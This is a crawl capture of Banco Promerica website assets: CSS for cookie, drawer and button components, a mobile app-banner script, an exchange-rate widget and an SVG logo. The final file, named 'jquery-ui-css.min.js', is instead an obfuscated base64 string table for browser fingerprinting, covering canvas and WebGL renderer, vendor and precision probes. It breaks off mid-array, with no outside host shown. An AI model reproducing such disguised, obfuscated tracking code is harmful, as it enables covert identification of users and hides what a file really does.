.AsideCookies .bodyDrawner .infoCookie{color:#3f3f3f}.GDS .AsideCookies .bodyDrawner .cookieContainer{margin-top:24px}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie{display:inline-flex;width:100%;justify-content:space-between}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p{color:#1e1e1e}.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{margin-top:16px;color:#3f3f3f}.GDS .AsideCookies .bodyDrawner .cookieContainer+.Spacer{padding:23.5px 0}.GDS .AsideCookies .bodyDrawner .VerPoliticasCookies{margin-top:24px}.GDS .AsideCookies .bodyDrawner .BtnGuardarPreferencias{margin-top:24px}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Drawner.min.css?cdv=530660087
body_size: 407
content:
.Drawner .headerDrawner .tituloDrawner{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.Drawner .headerDrawner .tituloDrawner{font-weight:700;}@media(max-width:767.98px){.Drawner .headerDrawner .tituloDrawner{font-size:20px;line-height:25px;letter-spacing:.5px;}}.Overlay.show .Drawner{animation:DrawnerAnimation;animation-duration:.6s;}.Overlay.show .Drawner.s{animation:DrawnerAnimationS;animation-duration:.6s;}.Overlay.show .Drawner.xs{animation:DrawnerAnimationXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner{animation:DrawnerAnimationXS;animation-duration:.6s;}}.Overlay.show .Drawner.right{animation:DrawnerAnimationRight;animation-duration:.6s;}.Overlay.show .Drawner.right.s{animation:DrawnerAnimationRightS;animation-duration:.6s;}.Overlay.show .Drawner.right.xs{animation:DrawnerAnimationRightXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner.right{animation:DrawnerAnimationRightXS;animation-duration:.6s;}}.Drawner{max-width:600px;width:100%;background-color:#fff;height:100vh;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;padding-bottom:32px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);position:absolute;}.Drawner.s{max-width:480px;}.Drawner.xs{max-width:320px;}.Drawner.right{right:0;}@media(max-width:767.98px){.Drawner{max-width:320px;}}.Drawner .headerDrawner{padding-top:32px;position:fixed;max-width:600px;width:100%;background-color:#fff;z-index:100;}.Drawner .headerDrawner.S{max-width:480px;}.Drawner .headerDrawner.XS{max-width:320px;}@media(max-width:767.98px){.Drawner .headerDrawner{max-width:320px;}}.Drawner .headerDrawner .btnCerrarDrawnner{background-color:#0000;border:0;font-size:32px;cursor:pointer;padding:0;line-height:0;display:block;margin-left:auto;margin-right:32px;}.Drawner .headerDrawner .tituloDrawner{color:#1e1e1e;margin:24px 0 0 32px;}.Drawner .headerDrawner .Spacer{padding:23.5px 0;}.Drawner .bodyDrawner{margin-top:171px;padding:0 16px;}@keyframes DrawnerAnimation{0%{left:-600px;}50%{left:-600px;}100%{left:0;}}@keyframes DrawnerAnimationS{0%{left:-480px;}50%{left:-480px;}100%{left:0;}}@keyframes DrawnerAnimationXS{0%{left:-320px;}50%{left:-320px;}100%{left:0;}}@keyframes DrawnerAnimationRight{0%{right:-600px;}50%{right:-600px;}100%{right:0;}}@keyframes DrawnerAnimationRightS{0%{right:-480px;}50%{right:-480px;}100%{right:0;}}@keyframes DrawnerAnimationRightXS{0%{right:-320px;}50%{right:-320px;}100%{right:0;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Toggle.min.css?cdv=530660087
body_size: 212
content:
.GDS .Toggle{position:relative;display:inline-block;width:42px;height:24px;}.GDS .Toggle .sliderToggle{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#d9d9d9;-webkit-transition:.4s;transition:.4s;outline:4px solid #0000;}.GDS .Toggle .sliderToggle:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);background-color:#fff;-webkit-transition:.3s;transition:.3s;}.GDS .Toggle .sliderToggle.round{border-radius:34px;}.GDS .Toggle .sliderToggle.round:before{border-radius:50%;}.GDS .Toggle input{opacity:0;width:0;height:0;}.GDS .Toggle input:focus+.sliderToggle,.GDS .Toggle input:focus-visible+.sliderToggle{outline-color:#c3e5a9;background-color:#d9d9d9;}.GDS .Toggle input:hover+.sliderToggle{background-color:#c4c4c4;outline-color:#0000;}.GDS .Toggle input:active+.sliderToggle{background-color:#949494;outline-color:#0000;}.GDS .Toggle input[disabled]+.sliderToggle{pointer-events:none;background-color:#f5f5f5;outline-color:#0000;cursor:initial;}.GDS .Toggle input:checked+.sliderToggle{background-color:#87cb53;outline-color:#0000;}.GDS .Toggle input:checked+.sliderToggle:before{-webkit-transform:translateX(18px);-ms-transform:translateX(18px);transform:translateX(18px);}.GDS .Toggle input:checked[disabled]+.sliderToggle{background-color:#d4ecc1;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Botones.min.css?cdv=530660087
body_size: 1123
content:
.GDS .Button-TextLink,.GDS .Button-Toggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Tertiary,.GDS .Button-Error{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Tertiary,.GDS .Button-Error,.GDS .Button-TextLink,.GDS .Button-Toggle{font-weight:700;}.GDS .Button-Primary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#00693c;outline:3px solid #0000;border:1px solid #0000;color:#fff;cursor:pointer;}.GDS .Button-Primary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Primary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Primary .GDS-icon span::before,.GDS .Button-Primary .GDS-icon::before{color:#fff;}.GDS .Button-Primary:focus,.GDS .Button-Primary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#fff;}.GDS .Button-Primary:hover{background-color:#338763;outline:#0000;border-color:#0000;color:#fff;}.GDS .Button-Primary:hover{border-color:#0000;}.GDS .Button-Primary:active{background-color:#003f24;outline-color:#0000;border-color:#0000;color:#fff;}.GDS .Button-Primary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Primary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Primary[disabled]{border-color:#0000;}.GDS .Button-Primary[disabled]{background-color:#f5f5f5;}.GDS .Button-Secondary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #00693c;color:#00693c;cursor:pointer;}.GDS .Button-Secondary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Secondary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Secondary .GDS-icon span::before,.GDS .Button-Secondary .GDS-icon::before{color:#00693c;}.GDS .Button-Secondary:focus,.GDS .Button-Secondary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Secondary:hover{background-color:#e7f7ee;outline:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary:active{background-color:#cce1d8;outline-color:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Secondary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Secondary.neutral{border-color:#3f3f3f;color:#3f3f3f;}.GDS .Button-Secondary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Secondary.neutral:focus,.GDS .Button-Secondary.neutral:focus-visible{border-color:#c3e5a9;outline-color:#c3e5a9;}.GDS .Button-Secondary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#f5f5f5;background-color:#0000;}.GDS .Button-Secondary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #0000;color:#00693c;cursor:pointer;}.GDS .Button-Tertiary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Tertiary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Tertiary .GDS-icon span::before,.GDS .Button-Tertiary .GDS-icon::before{color:#00693c;}.GDS .Button-Tertiary:focus,.GDS .Button-Tertiary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Tertiary:hover{background-color:#e7f7ee;outline:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary:hover{border-color:#0000;}.GDS .Button-Tertiary:active{background-color:#cce1d8;outline-color:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Tertiary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary[disabled]{border-color:#0000;}@media(max-width:767.98px){.GDS .Button-Tertiary{width:100%;}}.GDS .Button-Tertiary.specialHover:hover{background-color:#fff;}.GDS .Button-Tertiary.specialHover:hover p{text-decoration:underline;text-decoration-color:#00693c;}.GDS .Button-Tertiary.Vertical{flex-direction:column;row-gap:4px;padding:8px 16px 4px 16px;width:fit-content;}.GDS .Button-Tertiary.neutral{color:#3f3f3f;}.GDS .Button-Tertiary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Tertiary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#0000;background-color:#0000;}.GDS .Button-Tertiary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Error{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#c40000;outline:3px solid #0000;border:1px solid #c40000;color:#fff;cursor:pointer;}.GDS .Button-Error .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Error .GDS-icon:before{color:#fff;}.GDS .Button-Error:focus,.GDS .Button-Error:focus-visible{outline-color:#1e1e1e;border-color:#1e1e1e;color:#fff;}.GDS .Button-Error:focus .GDS-icon:before,.GDS .Button-Error:focus-visible .GDS-icon:before{color:#fff;}.GDS .Button-Error:hover{background-color:#ffe8e8;outline:#0000;border-color:#ffe8e8;color:#c40000;}.GDS .Button-Error:hover .GDS-icon:before{color:#c40000;}.GDS .Button-Error:active{background-color:#c40000;outline-color:#0000;border-color:#c40000;color:#fff;}.GDS .Button-Error:active .GDS-icon:before{color:#fff;}.GDS .Button-Error[disabled]{pointer-events:none;color:#c4c4c4;background-color:#f5f5f5;border-color:#f5f5f5;}.GDS .Button-Error[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-TextLink{background-color:#0000;display:block;cursor:pointer;text-decoration:underline;width:fit-content;color:#00693c;outline:3px solid #0000;border:1px solid #0000;padding:0;}.GDS .Button-TextLink:focus,.GDS .Button-TextLink:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-TextLink:hover{text-decoration:none;color:#717171;outline-color:#0000;border-color:#0000;}.GDS .Button-TextLink:active{border-color:#c4c4c4;outline-color:#0000;color:#00693c;}.GDS .Button-TextLink[disabled]{pointer-events:none;color:#c4c4c4;}.GDS .Button-FAB{background-color:#00693c;padding:12px;border-radius:50%;height:56px;width:56px;border:0;outline:4px solid #0000;box-shadow:0 4px 16px 0 rgba(30,30,30,.12);cursor:pointer;}.GDS .Button-FAB .GDS-icon{font-size:32px;}.GDS .Button-FAB .GDS-icon:before{color:#fff;}.GDS .Button-FAB:focus,.GDS .Button-FAB:focus-visible{outline-color:#c3e5a9;}.GDS .Button-FAB:hover{outline-color:#0000;background-color:#338763;}.GDS .Button-FAB:active{outline-color:#0000;background-color:#003f24;}.GDS .Button-FAB[disabled]{pointer-events:none;color:#f5f5f5!important;background-color:#f5f5f5;}.GDS .Button-FAB[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .lst-Button-Toggle{display:inline-flex;}.GDS .lst-Button-Toggle .Button-Toggle:first-of-type{border-radius:8px 0 0 8px;}.GDS .lst-Button-Toggle .Button-Toggle:not(:first-of-type){border-left-width:1px;}.GDS .lst-Button-Toggle .Button-Toggle:last-of-type{border-radius:0 8px 8px 0;}.GDS .lst-Button-Toggle .Button-Toggle:not(:last-of-type){border-right-width:1px;}.GDS .Button-Toggle{background-color:#fff;border:2px solid #d9d9d9;outline:2px solid #0000;padding:10.5px 16px;color:#3f3f3f;cursor:pointer;}.GDS .Button-Toggle:focus,.GDS .Button-Toggle:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;}.GDS .Button-Toggle:hover{outline-color:#0000;background-color:#f5f5f5;}.GDS .Button-Toggle:active{outline-color:#0000;background-color:#d9d9d9;border-color:#c4c4c4;}.GDS .Button-Toggle[disabled]{pointer-events:none;color:#949494;}.GDS .Button-Toggle[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Toggle.active{background-color:#00693c;color:#fff;border-color:#00693c;}@media(max-width:767.98px){.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Error{width:100%;position:relative;}.GDS .Button-Primary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) .GDS-icon{position:absolute;left:16px;}.GDS .Button-Primary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) p+.GDS-icon{position:absolute;left:auto;right:16px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/phonesAppPopup.js?cdv=530660087
body_size: 401
content:
function redirecciona(){const close=localStorage.getItem('Close');if(Detecta_iOS()){$("#iosBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#androidbanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseIos();}}else if(DetectaHuawei()){$("#huaweiBanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#androidbanner").remove();if(close=='close'){CloseHuawei();}}else if(DetectaAndroid()||DetectaAndroidWebKit()){$("#androidbanner").css({"display":"block"});$("#botonOpcionesChat").css({"bottom":"90px"});$(".fb_dialog").css({"bottom":"90px"});$("#iosBanner").remove();$("#huaweiBanner").remove();if(close=='close'){CloseAndroid();}}else{$("#iosBanner").remove();$("#androidbanner").remove();$("#huaweiBanner").remove();}};var dispositivoIphone="iphone";var dispositivoIpod="ipod";var dispositivoAndroid="android";var dispositivoIpad="ipad";var engineWebKit="webkit";var dispositivoHuawei1="vog-l";var dispositivoHuawei2="ele-l";var dispositivoHuawei3="jny-l";var dispositivoHuawei4="hms";var dispositivoHuawei5="huawei p40";var dispositivoHuawei6="lio-n";var dispositivoHuawei7="mate30";var dispositivoHuawei8="huawei p30";var dispositivoHuawei9="huawei p50";var uagent=navigator.userAgent.toLowerCase();function DetectaAndroid(){if(uagent.search(dispositivoAndroid)>-1)
return true;else
return false;};function DetectaWebkit(){if(uagent.search(engineWebKit)>-1)
return true;else
return false;};function DetectaAndroidWebKit(){if(DetectaAndroid()){if(DetectaWebkit()){return true;}else{return false;}}else{return false;}};function DetectaIphone(){if(uagent.search(dispositivoIphone)>-1)
return true;else
return false;};function DetectaIpod(){if(uagent.search(dispositivoIpod)>-1)
return true;else
return false;};function DetectaIpad(){if(uagent.search(dispositivoIpad)>-1&&DetectaWebkit())
return true;else
return false;};function Detecta_iOS(){if(DetectaIpad()||DetectaIpod()||DetectaIphone()){return true;}else{return false;}};function DetectaHuawei(){if(uagent.search(dispositivoHuawei1)>-1||uagent.search(dispositivoHuawei2)>-1||uagent.search(dispositivoHuawei3)>-1||uagent.search(dispositivoHuawei4)>-1||uagent.search(dispositivoHuawei5)>-1||uagent.search(dispositivoHuawei6)>-1||uagent.search(dispositivoHuawei7)>-1||uagent.search(dispositivoHuawei8)>-1||uagent.search(dispositivoHuawei9)>-1)
return true;else
return false;};function CloseIos(){$("#iosBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseAndroid(){$("#androidbanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};function CloseHuawei(){$("#huaweiBanner").css({"display":"none"});$("#botonOpcionesChat").css({"bottom":"10px"});$(".fb_dialog").css({"bottom":"5pt"});localStorage.setItem('Close','close');return false;};

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/plugins/GDS/js/Layout/Site.js?cdv=530660087
body_size: 647
content:
if($('#tipoCambioHome').length>0){var tipoCambioContainer=$('#tipoCambioHome');var url=tipoCambioContainer.attr('data-url');var cambio=$('.cambio');var dolarCompra="0.00";var dolarVenta="0.00";var euroCompra="0.00";var euroVenta="0.00";cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');$.ajax({type:'GET',async:true,url:url,data:{json:JSON.stringify({operacion:2})},success:function(data){if(!data.error){var htmlData=$.parseHTML(data.value)[1];var tdBody=$(htmlData).find('tbody tr');var elementos=tdBody.slice(-2);if(elementos.length>0){var dolar=elementos[0].children;var euro=elementos[1].children;if(dolar.length>0){if(typeof dolar[1]!='undefined'){dolarCompra=$(dolar[1]).html();}
if(typeof dolar[2]!='undefined'){dolarVenta=$(dolar[2]).html();}}
if(euro.length>0){if(typeof euro[1]!='undefined'){euroCompra=$(euro[1]).html();}
if(typeof euro[2]!='undefined'){euroVenta=$(euro[2]).html();}}
cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');}}},error:function(xhr,status,error){console.log(error);}});$('.tipoDolar').click(function(){$(".btnCambioMoneda").removeClass("active");$(this).addClass("active");cambio.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');});$('.tipoEuro').click(function(){$(".btnCambioMoneda").removeClass("active");$(this).addClass("active");cambio.html('Compra <span class="monto">'+parseFloat(euroCompra).toFixed(4)+'</span> <span id="separator_line">|</span> Venta <span class="monto">'+parseFloat(euroVenta).toFixed(4)+'</span>');});}
$('#frmSearch .iconoBusqueda').click(function(){$('#frmSearch').submit();});function abrirMenuMovil(){let body=document.querySelector('body.GDS');if(body.classList.contains('headerOpen')){body.classList.remove('headerOpen');document.getElementById('iconoBtnMenuHambuerguesa').classList.remove('simple-cerrar');document.getElementById('iconoBtnMenuHambuerguesa').classList.add('simple-hamburguesa');let itemsMenu=document.querySelectorAll('.listItemsMenu .itemMenu ');for(var i=0;i<itemsMenu.length;i++){let itemMenu=itemsMenu[i]
itemMenu.classList.remove('active');}}
else{body.classList.add('headerOpen');document.getElementById('iconoBtnMenuHambuerguesa').classList.add('simple-cerrar');document.getElementById('iconoBtnMenuHambuerguesa').classList.remove('simple-hamburguesa');}}
let itemsMenu=document.querySelectorAll('.listItemsMenu .itemMenu ');for(var i=0;i<itemsMenu.length;i++){let itemMenu=itemsMenu[i]
itemMenu.addEventListener("click",function(){if(this.classList.contains('active')){this.classList.remove('active');}else{this.classList.add('active');}});}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bancopromerica.com/assets/plugins/GDS/img/svg/estrellaPromericaBlanca.svg
body_size: 439
content:
<?xml version="1.0"?>
<svg width="53" height="48" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <g class="layer">
  <title>Layer 1</title>
  <g id="Branding / Banco Promerica ">
   <g id="Group 5"/>
   <g id="Logos - Grupo Promerica">
    <rect fill="none" height="56" id="svg_3" width="183.75" x="-124" y="-4"/>
    <g id="Group 6">
     <path d="m34.2,11.52c-9.32,9.15 -17.64,19.25 -25.12,29.94c13.33,-11.57 27.82,-21.79 43.41,-30.08l0,-0.02c-6.09,-0.24 -12.2,-0.19 -18.29,0.16z" fill="#69BE28" id="Vector"/>
     <path d="m3.62,47.5l0.01,0c8.08,-13.3 17.46,-25.8 28.34,-36.93c-1.31,-3.4 -4.01,-10.19 -4.01,-10.19c-3.69,4.16 -6.95,8.66 -9.96,13.34c-5.8,1.32 -11.53,2.99 -17.07,5.18c0,0 7.04,4.78 10.5,7.24c-2.93,6.77 -7.53,20.53 -7.8,21.36l-0.01,0zm38.56,-1.94l0.01,0c-1.99,-7.4 -3.95,-14.79 -5.89,-22.2c-4.81,3.11 -9.51,6.36 -14.1,9.78c6.72,4.03 13.37,8.19 19.98,12.42z" fill="white" id="Vector_2"/>
    </g>
   </g>
  </g>
  <image height="0" id="svg_4" width="0" x="-6.5" xlink:href="./images/logo.svg" y="-6.13"/>
  <image height="0" id="svg_7" width="0" x="-44" xlink:href="./images/logo.svg" y="8.88"/>
 </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/jquery-ui-css.min.js
body_size: 117390
content:
var _0x39c0=['b250b3VjaHN0YXJ0','aW5saW5l','Z2V0Q29udGV4dA==','cmVjdA==','Y2FudmFzIHdpbmRpbmc6','aXNQb2ludEluUGF0aA==','ZXZlbm9kZA==','dGV4dEJhc2VsaW5l','YWxwaGFiZXRpYw==','ZmlsbFN0eWxl','I2Y2MA==','ZmlsbFJlY3Q=','IzA2OQ==','ZG9udFVzZUZha2VGb250SW5DYW52YXM=','Zm9udA==','MTFwdCBBcmlhbA==','MTFwdCBuby1yZWFsLWZvbnQtMTIz','ZmlsbFRleHQ=','Q3dtIGZqb3JkYmFuayBnbHlwaHMgdmV4dCBxdWl6LCDwn5iD','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','MThwdCBBcmlhbA==','cmdiKDI1NSwwLDI1NSk=','YmVnaW5QYXRo','YXJj','Y2xvc2VQYXRo','ZmlsbA==','cmdiKDAsMjU1LDI1NSk=','Y2FudmFzIGZwOg==','dG9EYXRhVVJM','Y2xlYXJDb2xvcg==','ZW5hYmxl','ZGVwdGhGdW5j','Z2V0V2ViZ2xDYW52YXM=','Y3JlYXRlQnVmZmVy','YmluZEJ1ZmZlcg==','QVJSQVlfQlVGRkVS','YnVmZmVyRGF0YQ==','U1RBVElDX0RSQVc=','aXRlbVNpemU=','Y3JlYXRlUHJvZ3JhbQ==','Y3JlYXRlU2hhZGVy','VkVSVEVYX1NIQURFUg==','c2hhZGVyU291cmNl','[base64]','Y29tcGlsZVNoYWRlcg==','RlJBR01FTlRfU0hBREVS','YXR0YWNoU2hhZGVy','bGlua1Byb2dyYW0=','dmVydGV4UG9zQXR0cmli','Z2V0QXR0cmliTG9jYXRpb24=','YXR0clZlcnRleA==','b2Zmc2V0VW5pZm9ybQ==','Z2V0VW5pZm9ybUxvY2F0aW9u','ZW5hYmxlVmVydGV4QXR0cmliQXJyYXk=','dmVydGV4QXR0cmliUG9pbnRlcg==','RkxPQVQ=','dW5pZm9ybTJm','ZHJhd0FycmF5cw==','VFJJQU5HTEVfU1RSSVA=','bnVtSXRlbXM=','Z2V0U3VwcG9ydGVkRXh0ZW5zaW9ucw==','d2ViZ2wgYWxpYXNlZCBsaW5lIHdpZHRoIHJhbmdlOg==','Z2V0UGFyYW1ldGVy','d2ViZ2wgYWxpYXNlZCBwb2ludCBzaXplIHJhbmdlOg==','QUxJQVNFRF9QT0lOVF9TSVpFX1JBTkdF','d2ViZ2wgYWxwaGEgYml0czo=','QUxQSEFfQklUUw==','d2ViZ2wgYW50aWFsaWFzaW5nOg==','YW50aWFsaWFz','d2ViZ2wgYmx1ZSBiaXRzOg==','REVQVEhfQklUUw==','d2ViZ2wgZ3JlZW4gYml0czo=','R1JFRU5fQklUUw==','d2ViZ2wgbWF4IGFuaXNvdHJvcHk6','Z2V0RXh0ZW5zaW9u','V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TUFYX1RFWFRVUkVfTUFYX0FOSVNPVFJPUFlfRVhU','d2ViZ2wgbWF4IGNvbWJpbmVkIHRleHR1cmUgaW1hZ2UgdW5pdHM6','d2ViZ2wgbWF4IGN1YmUgbWFwIHRleHR1cmUgc2l6ZTo=','TUFYX0NVQkVfTUFQX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IGZyYWdtZW50IHVuaWZvcm0gdmVjdG9yczo=','TUFYX0ZSQUdNRU5UX1VOSUZPUk1fVkVDVE9SUw==','d2ViZ2wgbWF4IHJlbmRlciBidWZmZXIgc2l6ZTo=','TUFYX1JFTkRFUkJVRkZFUl9TSVpF','d2ViZ2wgbWF4IHRleHR1cmUgaW1hZ2UgdW5pdHM6','TUFYX1RFWFRVUkVfSU1BR0VfVU5JVFM=','TUFYX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IHZhcnlpbmcgdmVjdG9yczo=','d2ViZ2wgbWF4IHZlcnRleCBhdHRyaWJzOg==','TUFYX1ZFUlRFWF9BVFRSSUJT','d2ViZ2wgbWF4IHZlcnRleCB0ZXh0dXJlIGltYWdlIHVuaXRzOg==','TUFYX1ZFUlRFWF9URVhUVVJFX0lNQUdFX1VOSVRT','TUFYX1ZFUlRFWF9VTklGT1JNX1ZFQ1RPUlM=','d2ViZ2wgbWF4IHZpZXdwb3J0IGRpbXM6','d2ViZ2wgcmVkIGJpdHM6','UkVOREVSRVI=','d2ViZ2wgc2hhZGluZyBsYW5ndWFnZSB2ZXJzaW9uOg==','U0hBRElOR19MQU5HVUFHRV9WRVJTSU9O','d2ViZ2wgc3RlbmNpbCBiaXRzOg==','U1RFTkNJTF9CSVRT','d2ViZ2wgdmVuZG9yOg==','V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw==','d2ViZ2wgdW5tYXNrZWQgdmVuZG9yOg==','VU5NQVNLRURfVkVORE9SX1dFQkdM','d2ViZ2wgdW5tYXNrZWQgcmVuZGVyZXI6','VU5NQVNLRURfUkVOREVSRVJfV0VCR0w=','Z2V0U2hhZGVyUHJlY2lzaW9uRm9ybWF0','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbjo=','SElHSF9GTE9BVA==','cHJlY2lzaW9u','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1pbjo=','cmFuZ2VNaW4=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1heDo=','cmFuZ2VNYXg=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uOg==','TUVESVVNX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uOg==','TE9XX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb246','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNYXg6','SElHSF9JTlQ=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGludCBwcmVjaXNpb24gcmFuZ2VNYXg6','TUVESVVNX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50